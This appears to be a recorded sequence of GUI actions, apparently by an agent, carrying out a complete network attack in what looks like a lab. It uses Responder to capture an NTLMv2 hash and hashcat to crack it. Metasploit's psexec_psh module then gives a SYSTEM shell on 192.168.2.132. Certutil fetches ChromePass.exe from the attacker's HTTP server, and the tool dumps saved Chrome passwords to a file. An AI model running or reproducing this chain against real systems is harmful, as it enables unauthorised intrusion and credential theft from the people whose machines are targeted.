
mouse_move(536, 243)

Start Responder listening on eth0 with the -wrf options.
type("res")

type("ponder -I e")

type("th0")

type("-wrf")

On the Windows 10 VM, browse to \\192.168.2.135 in Explorer and dismiss the network error.
left_click(799, 8)

left_click(623, 407)

type("1")

left_click(679, 319)

Select the captured NTLMv2-SSP hash in the Responder output for copying.
left_click_drag(230, 484, 413, 567)

Show hashcat64.exe's help and scroll the hash modes to find NetNTLMv2, mode 5600.
type("hashcat64.exe -hel")

key("enter")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

type("hascat-5.1.0\\hashcat-5.1.0>hashcat64.exe -O")

Run hashcat64.exe in mode 5600 against the captured hash file with a wordlist.
type("-m 5600")

Launch msfconsole and back out of the current MS08-067 module.
type("msfconsole")

key("Return")

type("back")

Search for SMB modules and load result 110, exploit/windows/smb/psexec_psh.
type("search")

type("use 11")

type("0")

List the module options and set rhost to 192.168.2.132.
type("sho")

key("Return")

type("s")

type("et rhost 192.168.2.132")
type("set u")

Set smbuser fcastle with its password and smbdomain mode44.local.
type("mbuser fcastle")
type("set")

type("smbdomain")

type("mode44.local")
type("show options")

Run the exploit to get a Meterpreter session and confirm getuid reports NT AUTHORITY\SYSTEM.
type("exploit")

type("getuid")

key("Return")

Drop to a Windows shell, cd up and into fcastle's Downloads folder, then switch to the Kali Downloads tab.
type("shell")

type("cd")

type("..\\..\\")

type("Downloads")
type("dir")

left_click(825, 60)

Serve ~/Downloads with python SimpleHTTPServer on port 80 and return to the Meterpreter tab.
type("python -m SimpleHTTPServer 80")

left_click(276, 60)

type("certutil")

type("-url")

type("cache -f http://192.168.2.135/ChromePass")

type(".exe ChromePass")
type("migrate")

Migrate Meterpreter into process 5616 and confirm the session runs as fcastle via getuid.
type("5616")

type("getuid")

Interact with session 1, get a shell, move to Users\fcastle\Downloads and list it to see ChromePass.exe.
type("sessions -i 1")
type("shell")

key("Return")

type("cd ..\\..\\Users")

type("\\fcastle\\Downloads")

type("dir")

Run ChromePass.exe /stext password to dump Chrome logins, then start powershell.exe.
type("ChromePass.exe /stext")

type("password")

type("powershell.e")

Show the password file with Get-Content and copy the last credential block.
left_click(825, 60)
type("gedit fcastlepassword.txt&")

Launch gedit on fcastlepassword.txt and paste the copied Chrome login entry into it.
key("Return")
